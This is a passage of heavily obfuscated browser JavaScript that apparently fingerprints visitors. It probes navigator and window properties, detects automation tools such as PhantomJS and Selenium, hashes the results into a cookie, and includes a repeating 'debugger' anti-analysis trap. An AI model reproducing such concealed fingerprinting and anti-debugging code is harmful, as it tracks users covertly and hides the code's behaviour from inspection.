_0x2c4531=_0x286c04[_0x31c7('0x68', '\x34\x4a\x39\x61')]();continue;case'\x31\x32':_0x2a36b6[_0x31c7('0x69', '\x72\x5e\x69\x5a')](_0x5bb5e3,_0x31c7('0x6a', '\x41\x48\x51\x26'),_0x2ff6e2,0x14);continue;case'\x31\x33':for(var _0x556990=0x0;_0x2a36b6[_0x31c7('0x6b', '\x36\x75\x33\x44')](_0x556990,_0x5bf17c[_0x31c7('0x6c', '\x39\x54\x72\x64')]);_0x556990++){_0x286c04[_0x556990]=_0x2a36b6[_0x31c7('0x6d', '\x28\x59\x77\x77')](_0x18f36c,_0x2a36b6[_0x31c7('0x6e', '\x40\x28\x72\x28')](_0x4fdd0b,_0x5bf17c[_0x556990]));}continue;}break;}}function _0x18f36c(_0x5f8589){var _0x3fa158=0x0;for(var _0x38891c=0x0;_0x53c388[_0x31c7('0x6f', '\x74\x40\x69\x33')](_0x38891c,_0x5f8589[_0x31c7('0x70', '\x40\x4e\x29\x62')]);_0x38891c++){_0x3fa158+=_0x5f8589[_0x31c7('0x71', '\x28\x59\x77\x77')](_0x38891c);}_0x53c388[_0x31c7('0x72', '\x6b\x71\x65\x56')](_0xb2c771);return _0x3fa158;}function _0x5bb5e3(_0xc46ce3,_0x297699,_0x37accc){var _0x341981={'\x61\x50\x50':function _0x48822c(_0x3269d7,_0x52f355){return _0x3269d7<_0x52f355;},'\x4c\x4b\x76':function _0x57b314(_0x2978f7,_0xcac2df){return _0x2978f7+_0xcac2df;},'\x6b\x41\x71':function _0x46688d(_0x2578ef,_0x2226e1){return _0x2578ef+_0x2226e1;},'\x65\x44\x4c':function _0x376ceb(_0x1b965c,_0x52a5ae){return _0x1b965c+_0x52a5ae;},'\x52\x70\x78':function _0x2dcffd(_0x5dc72e,_0x2ee467){return _0x5dc72e*_0x2ee467;},'\x65\x56\x64':function _0xe92a8b(_0x5e2f50,_0x1361d9){return _0x5e2f50+_0x1361d9;},'\x79\x4a\x63':function _0x12ebb2(_0x2868f8,_0x3f439e){return _0x2868f8<_0x3f439e;}};var _0x4be4d7=_0x31c7('0x73', '\x67\x59\x39\x6f')[_0x31c7('0x74', '\x33\x6e\x71\x7a')]('\x7c'),_0x3c0fbb=0x0;while(!![]){switch(_0x4be4d7[_0x3c0fbb++]){case'\x30':var _0x4bbecb='';continue;case'\x31':var _0xa5568a=_0x31c7('0x75', '\x72\x5e\x69\x5a');continue;case'\x32':for(var _0xc0ad7c=0x4;_0x341981[_0x31c7('0x76', '\x34\x52\x69\x56')](_0xc0ad7c,_0xa5568a[_0x31c7('0x77', '\x64\x29\x37\x38')]);_0xc0ad7c++){_0x4a4dc0+=_0xa5568a[_0xc0ad7c];}continue;case'\x33':_0x53bbea[_0x31c7('0x78', '\x51\x2a\x58\x78')]=_0x341981[_0x31c7('0x79', '\x39\x37\x5b\x4d')](_0x341981[_0x31c7('0x7a', '\x64\x78\x4f\x52')](_0x341981[_0x31c7('0x7b', '\x79\x4a\x58\x4b')](_0x341981[_0x31c7('0x7c', '\x70\x68\x4a\x77')](_0xc46ce3,'\x3d'),_0x297699),_0x4f61b6),_0x31c7('0x7d', '\x29\x6f\x4c\x30'));continue;case'\x34':if(_0x37accc){var _0x476bf6=new _0x5b7c50[_0x31c7('0x7e', '\x34\x4a\x39\x61')]();_0x476bf6[_0x31c7('0x7f', '\x79\x4b\x33\x67')](_0x341981[_0x31c7('0x80', '\x28\x70\x49\x42')](_0x476bf6[_0x31c7('0x81', '\x40\x4e\x29\x62')](),_0x341981[_0x31c7('0x82', '\x34\x4a\x39\x61')](_0x37accc,0x3e8)));var _0x4f61b6=_0x341981[_0x31c7('0x83', '\x29\x54\x47\x69')](_0x31c7('0x84', '\x29\x6f\x4c\x30'),_0x476bf6[_0x31c7('0x85', '\x42\x66\x52\x68')]());}continue;case'\x35':var _0x4a4dc0='';continue;case'\x36':for(var _0x2f1043=0x0;_0x341981[_0x31c7('0x86', '\x28\x70\x49\x42')](_0x2f1043,0x4);_0x2f1043++){_0x4bbecb+=_0xa5568a[_0x2f1043];}continue;case'\x37':var _0x4f61b6='';continue;}break;}}function _0x19b507(){var _0x434e69={'\x68\x6c\x51':function _0x5e7719(_0x4985f0,_0x1a266e){return _0x53c388[_0x31c7('0x87', '\x4b\x33\x41\x71')](_0x4985f0,_0x1a266e);},'\x79\x4f\x45':function _0x12ddf3(_0x4e47d8,_0x5dad49){return _0x53c388[_0x31c7('0x88', '\x40\x28\x72\x28')](_0x4e47d8,_0x5dad49);},'\x5a\x4f\x73':function _0x6f6750(_0x1628f0,_0x248f20){return _0x53c388[_0x31c7('0x89', '\x79\x4b\x33\x67')](_0x1628f0,_0x248f20);},'\x6e\x4b\x6c':function _0x29ebc7(_0x914d48,_0xc2d0d7){return _0x53c388[_0x31c7('0x8a', '\x5b\x37\x2a\x34')](_0x914d48,_0xc2d0d7);},'\x47\x74\x4c':function _0x4ae49f(_0x18d27c,_0x49496f){return _0x53c388[_0x31c7('0x8b', '\x28\x59\x77\x77')](_0x18d27c,_0x49496f);},'\x4b\x44\x70':function _0x556c96(_0x4a517e,_0x4d7fc0){return _0x53c388[_0x31c7('0x8c', '\x6f\x49\x57\x4f')](_0x4a517e,_0x4d7fc0);}};function _0xbed756(_0x391f72){if(_0x434e69[_0x31c7('0x8d', '\x33\x6e\x71\x7a')](_0x434e69[_0x31c7('0x8e', '\x39\x54\x72\x64')]('',_0x434e69[_0x31c7('0x8f', '\x28\x70\x49\x42')](_0x391f72,_0x391f72))[_0x31c7('0x90', '\x40\x44\x78\x59')],0x1)||_0x434e69[_0x31c7('0x91', '\x52\x7a\x6c\x64')](_0x434e69[_0x31c7('0x92', '\x4c\x4a\x4d\x67')](_0x391f72,0x14),0x0)){(function(){}[_0x31c7('0x93', '\x69\x45\x4f\x23')](_0x31c7('0x94', '\x69\x45\x4f\x23'))());}else{(function(){}[_0x31c7('0x95', '\x26\x68\x6a\x63')](_0x31c7('0x96', '\x29\x6f\x4c\x30'))());}return _0x434e69[_0x31c7('0x97', '\x52\x25\x31\x48')](_0xbed756,++_0x391f72);}try{return _0x53c388[_0x31c7('0x98', '\x63\x5d\x66\x67')](_0xbed756,0x0);}catch(_0x1e1ecb){}};function _0xb2c771(){if(_0x53c388[_0x31c7('0x99', '\x64\x78\x4f\x52')](_0x53c388[_0x31c7('0x9a', '\x5a\x7a\x5e\x75')](new _0x5b7c50[_0x31c7('0x9b', '\x6b\x4c\x41\x71')]()[_0x31c7('0x9c', '\x64\x29\x37\x38')](),_0x1a190c),0x1f4)){_0x53c388[_0x31c7('0x9d', '\x36\x75\x33\x44')](_0x19b507);}}function _0xd2a8f1(_0xa2a86a){var _0x467ec3={'\x4d\x6b\x74':function _0x27312b(_0xe360e2,_0x202608){return _0xe360e2<_0x202608;},'\x6d\x68\x6f':function _0x107168(_0x987a03,_0x27700d){return _0x987a03!==_0x27700d;},'\x76\x4a\x66':function _0x58089a(_0x169364){return _0x169364();},'\x77\x42\x47':function _0x4f2c87(_0x379cf4,_0x34d136){return _0x379cf4(_0x34d136);},'\x53\x6f\x74':function _0x58e606(_0x5d692b,_0x2eccce){return _0x5d692b+_0x2eccce;},'\x47\x43\x54':function _0x4e8275(_0x45c59b,_0x2d9443){return _0x45c59b(_0x2d9443);},'\x67\x76\x43':function _0x222799(_0xb11219,_0xf697fd){return _0xb11219(_0xf697fd);},'\x49\x62\x44':function _0x27db83(_0x2637f8,_0x219193){return _0x2637f8+_0x219193;},'\x41\x67\x71':function _0x4c27d5(_0xc3e06e){return _0xc3e06e();},'\x78\x55\x66':function _0x5fd7ae(_0x4b065d,_0xb42ae7){return _0x4b065d===_0xb42ae7;},'\x64\x59\x71':function _0x4a3dd6(_0x6269e4,_0x12bb81){return _0x6269e4===_0x12bb81;},'\x58\x51\x4c':function _0x2aa794(_0xe236cf,_0x7b767e){return _0xe236cf(_0x7b767e);},'\x6f\x4a\x58':function _0x17359e(_0xfc7182,_0x1d002a){return _0xfc7182+_0x1d002a;},'\x76\x73\x61':function _0x19ae74(_0x4b3876,_0x33fac6){return _0x4b3876+_0x33fac6;},'\x49\x48\x68':function _0x3873b2(_0x5642a5,_0x49a013){return _0x5642a5+_0x49a013;},'\x52\x68\x4f':function _0x1d51c3(_0x935490,_0x4764ba){return _0x935490+_0x4764ba;},'\x53\x6f\x47':function _0x162b39(_0x2f0bd6,_0x3a16b4){return _0x2f0bd6==_0x3a16b4;},'\x4a\x43\x71':function _0x5cdce8(_0x5345dd,_0x166d3c){return _0x5345dd==_0x166d3c;},'\x51\x49\x48':function _0x15abe3(_0x3098b8,_0x1b4512){return _0x3098b8(_0x1b4512);},'\x55\x65\x51':function _0x3f57ce(_0x933955,_0x10d749){return _0x933955===_0x10d749;},'\x4b\x62\x6f':function _0x148d80(_0x8151c8,_0x203886){return _0x8151c8>_0x203886;},'\x74\x4e\x44':function _0x370b1e(_0x2d2cd,_0x56e65f){return _0x2d2cd<_0x56e65f;},'\x55\x6a\x73':function _0x1cf469(_0x41009b,_0x348f8c){return _0x41009b===_0x348f8c;},'\x45\x4b\x42':function _0x340cea(_0xe42c22,_0x31157c){return _0xe42c22(_0x31157c);},'\x52\x71\x67':function _0x52b9e8(_0x1b6c48,_0x2dcc07){return _0x1b6c48(_0x2dcc07);},'\x55\x58\x54':function _0x2b45f7(_0x1650c1,_0x2826a5){return _0x1650c1+_0x2826a5;},'\x52\x75\x66':function _0x1e6b3c(_0x5df89c,_0x1bfae3){return _0x5df89c(_0x1bfae3);},'\x78\x51\x5a':function _0x4c213f(_0xb4d36b,_0x4b6622){return _0xb4d36b+_0x4b6622;},'\x6f\x6b\x77':function _0x561b9f(_0x36c92f,_0x13bf97){return _0x36c92f+_0x13bf97;},'\x4c\x76\x49':function _0x21a67c(_0x36de9b){return _0x36de9b();}};var _0x7e1802=_0x31c7('0x9e', '\x36\x75\x33\x44')[_0x31c7('0x9f', '\x29\x54\x69\x59')]('\x7c'),_0x4171cc=0x0;while(!![]){switch(_0x7e1802[_0x4171cc++]){case'\x30':for(var _0x298624=0x0;_0x467ec3[_0x31c7('0xa0', '\x26\x68\x6a\x63')](_0x298624,_0xa2a86a[_0x31c7('0xa1', '\x69\x45\x4f\x23')]);_0x298624++){var _0x116876=_0xa2a86a[_0x298624][0x0];var _0x416972=_0xa2a86a[_0x298624][0x2];switch(_0xa2a86a[_0x298624][0x1]){case _0x31c7('0xa2', '\x39\x54\x72\x64'):try{if(_0x467ec3[_0x31c7('0xa3', '\x29\x54\x47\x69')](typeof _0x467ec3[_0x31c7('0xa4', '\x4c\x4a\x4d\x67')](_0x416972),_0x31c7('0xa5', '\x41\x48\x51\x26'))){_0x239d60[_0x239d60[_0x31c7('0xa6', '\x34\x4a\x39\x61')]]=_0x467ec3[_0x31c7('0xa7', '\x5d\x61\x5e\x29')](_0x16f0a8,_0x467ec3[_0x31c7('0xa8', '\x79\x4a\x58\x4b')](_0x116876,_0x31c7('0xa9', '\x4c\x4a\x4d\x67')));}else{_0x239d60[_0x239d60[_0x31c7('0xaa', '\x28\x70\x49\x42')]]=_0x467ec3[_0x31c7('0xab', '\x4b\x33\x41\x71')](_0x16f0a8,_0x467ec3[_0x31c7('0xac', '\x51\x2a\x58\x78')](_0x116876,_0x31c7('0xad', '\x4c\x4a\x4d\x67')));}}catch(_0x31c863){_0x239d60[_0x239d60[_0x31c7('0xae', '\x21\x5d\x63\x37')]]=_0x467ec3[_0x31c7('0xaf', '\x26\x40\x46\x5e')](_0x16f0a8,_0x467ec3[_0x31c7('0xb0', '\x67\x59\x39\x6f')](_0x116876,_0x31c7('0xb1', '\x39\x54\x72\x64')));}break;case _0x31c7('0xb2', '\x41\x48\x51\x26'):try{try{_0x2ba33a=_0x467ec3[_0x31c7('0xb3', '\x4c\x4a\x4d\x67')](_0x416972);if(_0x467ec3[_0x31c7('0xb4', '\x40\x44\x78\x59')](typeof _0x2ba33a,_0x31c7('0xb5', '\x6c\x71\x63\x29'))){_0x239d60[_0x239d60[_0x31c7('0xb6', '\x6c\x71\x63\x29')]]=_0x467ec3[_0x31c7('0xb7', '\x40\x44\x78\x59')](_0x16f0a8,_0x467ec3[_0x31c7('0xb8', '\x33\x6e\x71\x7a')](_0x116876,_0x31c7('0xb9', '\x41\x48\x51\x26')));}else if(_0x467ec3[_0x31c7('0xba', '\x5a\x7a\x5e\x75')](_0x2ba33a,null)){_0x239d60[_0x239d60[_0x31c7('0xbb', '\x42\x66\x52\x68')]]=_0x467ec3[_0x31c7('0xbc', '\x41\x48\x51\x26')](_0x16f0a8,_0x467ec3[_0x31c7('0xbd', '\x29\x54\x47\x69')](_0x116876,_0x31c7('0xbe', '\x36\x75\x33\x44')));}else{_0x239d60[_0x239d60[_0x31c7('0x62', '\x6f\x49\x57\x4f')]]=_0x467ec3[_0x31c7('0xbf', '\x5d\x61\x5e\x29')](_0x16f0a8,_0x467ec3[_0x31c7('0xc0', '\x34\x4a\x39\x61')](_0x467ec3[_0x31c7('0xc1', '\x5b\x37\x2a\x34')](_0x116876,'\x3d'),_0x2ba33a[_0x31c7('0xc2', '\x52\x7a\x6c\x64')]()));}}catch(_0x4331a7){_0x239d60[_0x239d60[_0x31c7('0x35', '\x40\x28\x72\x28')]]=_0x467ec3[_0x31c7('0xc3', '\x52\x7a\x6c\x64')](_0x16f0a8,_0x467ec3[_0x31c7('0xc4', '\x67\x59\x39\x6f')](_0x116876,_0x31c7('0xc5', '\x40\x28\x72\x28')));break;}break;}catch(_0x21ded8){_0x239d60[_0x239d60[_0x31c7('0xc6', '\x4e\x7a\x21\x59')]]=_0x467ec3[_0x31c7('0xc7', '\x57\x29\x67\x66')](_0x16f0a8,_0x467ec3[_0x31c7('0xc8', '\x67\x59\x39\x6f')](_0x467ec3[_0x31c7('0xc9', '\x4c\x4a\x4d\x67')](_0x116876,'\x3d'),_0x21ded8));}break;case _0x31c7('0xca', '\x39\x37\x5b\x4d'):try{var _0x166bb1=_0x31c7('0xcb', '\x5b\x37\x2a\x34')[_0x31c7('0x9f', '\x29\x54\x69\x59')]('\x7c'),_0x530a5e=0x0;while(!![]){switch(_0x166bb1[_0x530a5e++]){case'\x30':try{var _0x43be5=_0xf88867[_0x31c7('0xcc', '\x39\x54\x72\x64')][_0x31c7('0xcd', '\x78\x49\x46\x58')];if(_0x467ec3[_0x31c7('0xce', '\x26\x68\x6a\x63')](_0x43be5,0x0)||_0x467ec3[_0x31c7('0xcf', '\x52\x7a\x6c\x64')](_0x43be5,null)){_0x239d60[_0x239d60[_0x31c7('0x77', '\x64\x29\x37\x38')]]=_0x467ec3[_0x31c7('0xd0', '\x34\x4a\x39\x61')](_0x16f0a8,_0x31c7('0xd1', '\x57\x29\x67\x66'));break;}}catch(_0x8dd9df){_0x239d60[_0x239d60[_0x31c7('0xd2', '\x26\x40\x46\x5e')]]=_0x467ec3[_0x31c7('0xd3', '\x4c\x4a\x4d\x67')](_0x16f0a8,_0x31c7('0xd4', '\x33\x6e\x71\x7a'));break;}continue;case'\x31':try{_0x4f7b7d=_0x3334d3[_0x31c7('0xd5', '\x63\x5d\x66\x67')]('\x69');}catch(_0x390f03){_0x239d60[_0x239d60[_0x31c7('0xd6', '\x47\x6b\x6e\x68')]]=_0x467ec3[_0x31c7('0xd7', '\x6e\x5d\x6b\x6f')](_0x16f0a8,_0x31c7('0xd8', '\x6b\x71\x65\x56'));break;}continue;case'\x32':for(var _0x4f7b7d=0x0;_0x467ec3[_0x31c7('0xd9', '\x70\x68\x4a\x77')](_0x4f7b7d,_0xf88867[_0x31c7('0xda', '\x4c\x4a\x4d\x67')][_0x31c7('0xaa', '\x28\x70\x49\x42')]);_0x4f7b7d++){var _0x466ada=_0x31c7('0xdb', '\x52\x25\x31\x48')[_0x31c7('0xdc', '\x21\x5d\x63\x37')]('\x7c'),_0xbc123d=0x0;while(!![]){switch(_0x466ada[_0xbc123d++]){case'\x30':var _0x576337=_0xf88867[_0x31c7('0xdd', '\x4b\x33\x41\x71')][_0x4f7b7d][_0x31c7('0xde', '\x6f\x49\x57\x4f')];continue;case'\x31':if(_0x467ec3[_0x31c7('0xdf', '\x6b\x71\x65\x56')](typeof _0x576337,_0x31c7('0xe0', '\x39\x54\x72\x64'))){_0x2e53f6=_0x31c7('0xe1', '\x63\x64\x2a\x21');}else if(_0x467ec3[_0x31c7('0xe2', '\x4b\x33\x41\x71')](_0x576337[_0x31c7('0xe3', '\x29\x6f\x4c\x30')]('\x2e')[_0x31c7('0xb6', '\x6c\x71\x63\x29')],0x1)){_0x2e53f6=_0x576337[_0x31c7('0xe4', '\x64\x78\x4f\x52')]('\x2e')[_0x31c7('0xe5', '\x26\x68\x6a\x63')]();}continue;case'\x32':var _0x2e53f6=_0x31c7('0xe6', '\x29\x54\x47\x69');continue;case'\x33':if(_0x467ec3[_0x31c7('0xe7', '\x6f\x49\x57\x4f')](_0x3334d3[_0x31c7('0xe8', '\x51\x2a\x58\x78')](_0x2e53f6),0x0)){_0x3334d3[_0x31c7('0xe9', '\x52\x7a\x6c\x64')](_0x2e53f6);}continue;case'\x34':if(_0x467ec3[_0x31c7('0xea', '\x4b\x33\x41\x71')](typeof _0xf88867[_0x31c7('0xeb', '\x28\x70\x49\x42')][_0x4f7b7d],_0x31c7('0xec', '\x4c\x4a\x4d\x67'))){_0x239d60[_0x239d60[_0x31c7('0xed', '\x28\x59\x77\x77')]]=_0x467ec3[_0x31c7('0xee', '\x57\x29\x67\x66')](_0x16f0a8,_0x31c7('0xef', '\x79\x56\x50\x63'));break;}continue;}break;}}continue;case'\x33':var _0x3334d3=[];continue;case'\x34':for(var _0x4f7b7d=0x0;_0x467ec3[_0x31c7('0xf0', '\x74\x40\x69\x33')](_0x4f7b7d,_0x3334d3[_0x31c7('0xf1', '\x33\x6e\x71\x7a')]);_0x4f7b7d++){_0x239d60[_0x239d60[_0x31c7('0xf2', '\x41\x48\x51\x26')]]=_0x467ec3[_0x31c7('0xf3', '\x53\x6f\x43\x36')](_0x16f0a8,_0x467ec3[_0x31c7('0xf4', '\x21\x5d\x63\x37')](_0x31c7('0xf5', '\x33\x6e\x71\x7a'),_0x3334d3[_0x4f7b7d]));}continue;}break;}}catch(_0x1757e){_0x239d60[_0x239d60[_0x31c7('0xf6', '\x74\x40\x69\x33')]]=_0x467ec3[_0x31c7('0xf7', '\x47\x6b\x6e\x68')](_0x16f0a8,_0x467ec3[_0x31c7('0xf8', '\x52\x7a\x6c\x64')](_0x31c7('0xf9', '\x39\x37\x5b\x4d'),_0x1757e));}break;case _0x31c7('0xfa', '\x79\x56\x50\x63'):if(_0x116876===_0x31c7('0xfb', '\x51\x2a\x58\x78')){try{var _0x50b9a0='';var _0x249ac1=navigator[_0x31c7('0xfc', '\x51\x2a\x58\x78')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x31c7('0xfd', '\x52\x7a\x6c\x64')](_0x249ac1)){_0x50b9a0=_0x31c7('0xfe', '\x79\x4b\x33\x67');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x31c7('0xff', '\x72\x65\x66\x32')](_0x249ac1)){_0x50b9a0=_0x31c7('0x100', '\x57\x29\x67\x66');}else{_0x50b9a0=_0x31c7('0x101', '\x72\x5e\x69\x5a');}_0x239d60[_0x239d60[_0x31c7('0x3d', '\x67\x59\x39\x6f')]]=_0x467ec3[_0x31c7('0x102', '\x4b\x33\x41\x71')](_0x16f0a8,_0x467ec3[_0x31c7('0x103', '\x5a\x7a\x5e\x75')](_0x467ec3[_0x31c7('0x104', '\x47\x6b\x6e\x68')](_0x116876,'\x3d'),_0x50b9a0));}catch(_0x1c8892){_0x239d60[_0x239d60[_0x31c7('0x105', '\x51\x2a\x58\x78')]]=_0x467ec3[_0x31c7('0x106', '\x57\x29\x67\x66')](_0x16f0a8,_0x467ec3[_0x31c7('0x107', '\x29\x54\x69\x59')](_0x467ec3[_0x31c7('0x108', '\x41\x48\x51\x26')](_0x116876,_0x31c7('0x109', '\x67\x59\x39\x6f')),_0x1c8892[_0x31c7('0x10a', '\x52\x25\x31\x48')]()));}}break;}_0x467ec3[_0x31c7('0x10b', '\x6e\x5d\x6b\x6f')](_0xb2c771);}continue;case'\x31':var _0x2ba33a='';continue;case'\x32':var _0x50911a=_0x31c7('0x10c', '\x36\x75\x33\x44');continue;case'\x33':var _0x239d60=new Array();continue;case'\x34':var _0x1fb81a=_0x50911a[_0x31c7('0x10d', '\x26\x68\x6a\x63')](0x4);continue;case'\x35':var _0x6f4886=_0x50911a[_0x31c7('0x10e', '\x64\x78\x4f\x52')](0x0,0x4);continue;case'\x36':return _0x239d60[_0x31c7('0x10f', '\x28\x59\x77\x77')]();continue;}break;}}var _0x2559be=[[_0x31c7('0x110', '\x4c\x4a\x4d\x67'),_0x31c7('0x111', '\x29\x54\x69\x59'),function(){return navigator;}],[_0x31c7('0x112', '\x52\x25\x31\x48'),_0x31c7('0x113', '\x63\x64\x2a\x21'),function(){return navigator[_0x31c7('0x114', '\x41\x48\x51\x26')];}],[_0x31c7('0x115', '\x26\x40\x46\x5e'),_0x31c7('0x116', '\x72\x5e\x69\x5a'),function(){return navigator[_0x31c7('0x117', '\x40\x28\x72\x28')];}],[_0x31c7('0x118', '\x72\x65\x66\x32'),_0x31c7('0x119', '\x34\x52\x69\x56'),function(){return _0x53c388[_0x31c7('0x11a', '\x29\x54\x69\x59')](navigator[_0x31c7('0x11b', '\x26\x40\x46\x5e')][_0x31c7('0xf2', '\x41\x48\x51\x26')],0x0);}],[_0x31c7('0x11c', '\x29\x6f\x4c\x30'),_0x31c7('0x11d', '\x67\x59\x39\x6f'),function(){return navigator[_0x31c7('0x11e', '\x40\x28\x72\x28')];}],[_0x31c7('0x11f', '\x29\x6f\x4c\x30'),_0x31c7('0x120', '\x64\x78\x4f\x52'),function(){return navigator[_0x31c7('0x121', '\x5a\x7a\x5e\x75')];}],[_0x31c7('0x122', '\x79\x56\x50\x63'),_0x31c7('0x123', '\x67\x59\x39\x6f'),function(){}],[_0x31c7('0x124', '\x6b\x71\x65\x56'),_0x31c7('0x125', '\x40\x44\x78\x59'),function(){var _0x4b6429=ActiveXObject;return _0x4b6429;}],[_0x31c7('0x126', '\x39\x37\x5b\x4d'),_0x31c7('0x127', '\x53\x6f\x43\x36'),function(){var _0x14f236=webkitURL;return _0x14f236;}],[_0x31c7('0x128', '\x40\x28\x72\x28'),_0x31c7('0x111', '\x29\x54\x69\x59'),function(){var _0x1c73db=_phantom;return _0x1c73db;}],[_0x31c7('0x129', '\x29\x54\x69\x59'),_0x31c7('0x12a', '\x74\x40\x69\x33'),function(){var _0x5835ba=callPhantom;return _0x5835ba;}],[_0x31c7('0x12b', '\x34\x52\x69\x56'),_0x31c7('0x12c', '\x79\x4a\x58\x4b'),function(){var _0x3b0e59=chrome;return _0x3b0e59;}],[_0x31c7('0x12d', '\x6e\x5d\x6b\x6f'),_0x31c7('0x12e', '\x4e\x7a\x21\x59'),function(){var _0x5a76e2=yandex;return _0x5a76e2;}],[_0x31c7('0x12f', '\x47\x6b\x6e\x68'),_0x31c7('0x130', '\x57\x29\x67\x66'),function(){var _0x55ee45=opera;return _0x55ee45;}],[_0x31c7('0x131', '\x28\x70\x49\x42'),_0x31c7('0x132', '\x6f\x49\x57\x4f'),function(){var _0x5dc88=opr;return _0x5dc88;}],[_0x31c7('0x133', '\x34\x52\x69\x56'),_0x31c7('0x134', '\x28\x70\x49\x42'),function(){var _0x8c47a=safari;return _0x8c47a;}],[_0x31c7('0x135', '\x4e\x7a\x21\x59'),_0x31c7('0x136', '\x4c\x4a\x4d\x67'),function(){var _0x2cffdf=awesomium;return _0x2cffdf;}],[_0x31c7('0x137', '\x6f\x49\x57\x4f'),_0x31c7('0x111', '\x29\x54\x69\x59'),function(){var _0x2de466=puffinDevice;return _0x2de466;}],[_0x31c7('0x138', '\x52\x7a\x6c\x64'),_0x31c7('0x139', '\x5d\x61\x5e\x29'),function(){var _0x14e21d=__nightmare;return _0x14e21d;}],[_0x31c7('0x13a', '\x33\x6e\x71\x7a'),_0x31c7('0x13b', '\x36\x75\x33\x44'),function(){var _0x405573=domAutomation;return _0x405573;}],[_0x31c7('0x13c', '\x34\x52\x69\x56'),_0x31c7('0x13d', '\x29\x54\x47\x69'),function(){var _0x2c8ba7=domAutomationController;return _0x2c8ba7;}],[_0x31c7('0x13e', '\x6e\x5d\x6b\x6f'),_0x31c7('0x13f', '\x52\x25\x31\x48'),function(){var _0x2dfb44=_Selenium_IDE_Recorder;return _0x2dfb44;}],[_0x31c7('0x140', '\x4c\x4a\x4d\x67'),_0x31c7('0x141', '\x40\x28\x72\x28'),function(){return document[_0x31c7('0x142', '\x69\x45\x4f\x23')];}],[_0x31c7('0x143', '\x39\x37\x5b\x4d'),_0x31c7('0x125', '\x40\x44\x78\x59'),function(){return document[_0x31c7('0x144', '\x74\x40\x69\x33')];}],[_0x31c7('0x145', '\x79\x4a\x58\x4b'),_0x31c7('0x111', '\x29\x54\x69\x59'),function(){return process[_0x31c7('0x146', '\x52\x7a\x6c\x64')];}],[_0x31c7('0x147', '\x34\x52\x69\x56'),_0x31c7('0x148', '\x6c\x71\x63\x29'),function(){return global[_0x31c7('0x149', '\x40\x4e\x29\x62')];}],[_0x31c7('0x14a', '\x5d\x61\x5e\x29'),_0x31c7('0x148', '\x6c\x71\x63\x29'),function(){return global[_0x31c7('0x14b', '\x53\x6f\x43\x36')];}],[_0x31c7('0x14c', '\x26\x40\x46\x5e'),_0x31c7('0x14d', '\x34\x52\x69\x56'),function(){return WebAssembly;}],[_0x31c7('0x14e', '\x39\x54\x72\x64'),_0x31c7('0x12a', '\x74\x40\x69\x33'),function(){return _0x53c388[_0x31c7('0x14f', '\x4e\x7a\x21\x59')](require,'\x66\x73');}],[_0x31c7('0x150', '\x6c\x71\x63\x29'),_0x31c7('0x151', '\x47\x6b\x6e\x68'),function(){return _0x53c388[_0x31c7('0x152', '\x52\x7a\x6c\x64')](globalThis,global);}],[_0x31c7('0x153', '\x63\x5d\x66\x67'),_0x31c7('0x154', '\x52\x7a\x6c\x64'),function(){return window[_0x31c7('0x155', '\x42\x66\x52\x68')]();}],[_0x31c7('0x156', '\x4c\x4a\x4d\x67'),_0x31c7('0x157', '\x41\x48\x51\x26'),function(){return navigator[_0x31c7('0x158', '\x67\x59\x39\x6f')];}],[_0x31c7('0x159', '\x64\x78\x4f\x52'),_0x31c7('0x15a', '\x64\x29\x37\x38'),function(){return navigator[_0x31c7('0x15b', '\x36\x75\x33\x44')];}],[_0x31c7('0x15c', '\x57\x29\x67\x66'),_0x31c7('0x12e', '\x4e\x7a\x21\x59'),function(){return navigator[_0x31c7('0x15d', '\x21\x5d\x63\x37')];}],[_0x31c7('0x15e', '\x4c\x4a\x4d\x67'),_0x31c7('0x15f', '\x6b\x71\x65\x56'),function(){return _0x53c388[_0x31c7('0x160', '\x4b\x33\x41\x71')](navigator[_0x31c7('0x161', '\x6f\x49\x57\x4f')],'\x43');}],[_0x31c7('0x162', '\x34\x52\x69\x56'),_0x31c7('0x163', '\x4c\x4a\x4d\x67'),function(){window[_0x31c7('0x164', '\x39\x54\x72\x64')]=Object[_0x31c7('0x165', '\x4e\x7a\x21\x59')](window);return window[_0x31c7('0x166', '\x79\x4b\x33\x67')][_0x31c7('0xb6', '\x6c\x71\x63\x29')];}],[_0x31c7('0x167', '\x70\x68\x4a\x77'),_0x31c7('0x151', '\x47\x6b\x6e\x68'),function(){return _0x53c388[_0x31c7('0x168', '\x29\x54\x47\x69')](window[_0x31c7('0x169', '\x36\x75\x33\x44')],0x0);}],[_0x31c7('0x16a', '\x28\x70\x49\x42'),_0x31c7('0x16b', '\x52\x25\x31\x48'),function(){return _0x53c388[_0x31c7('0x16c', '\x70\x68\x4a\x77')](window[_0x31c7('0x16d', '\x21\x5d\x63\x37')],0x0);}],[_0x31c7('0x16e', '\x63\x64\x2a\x21'),_0x31c7('0x16f', '\x72\x65\x66\x32'),function(){return window[_0x31c7('0x170', '\x26\x40\x46\x5e')];}],[_0x31c7('0x171', '\x39\x54\x72\x64'),_0x31c7('0x172', '\x6e\x5d\x6b\x6f'),function(){return window[_0x31c7('0x173', '\x6e\x5d\x6b\x6f')][_0x31c7('0x174', '\x21\x5d\x63\x37')]();}],[_0x31c7('0x175', '\x6b\x71\x65\x56'),_0x31c7('0x172', '\x6e\x5d\x6b\x6f'),function(){return _0x53c388[_0x31c7('0x176', '\x79\x4b\x33\x67')](Boolean,_0x53c388[_0x31c7('0x177', '\x4c\x4a\x4d\x67')](typeof process,_0x31c7('0xe0', '\x39\x54\x72\x64'))&&process[_0x31c7('0x178', '\x6e\x5d\x6b\x6f')]&&process[_0x31c7('0x179', '\x79\x4b\x33\x67')][_0x31c7('0x17a', '\x63\x64\x2a\x21')]);}],[_0x31c7('0x17b', '\x6b\x71\x65\x56'),_0x31c7('0x113', '\x63\x64\x2a\x21'),function(){return document[_0x31c7('0x17c', '\x21\x5d\x63\x37')];}],[_0x31c7('0x17d', '\x5b\x37\x2a\x34'),_0x31c7('0x17e', '\x53\x6f\x43\x36'),function(){return eval[_0x31c7('0x17f', '\x4e\x7a\x21\x59')]()[_0x31c7('0x57', '\x29\x54\x47\x69')];}],[_0x31c7('0x180', '\x79\x56\x50\x63'),_0x31c7('0x181', '\x79\x56\x50\x63'),function(){return navigator[_0x31c7('0x182', '\x26\x40\x46\x5e')][_0x31c7('0x183', '\x63\x64\x2a\x21')];}],[_0x31c7('0x184', '\x78\x49\x46\x58'),_0x31c7('0x185', '\x34\x4a\x39\x61'),function(){return 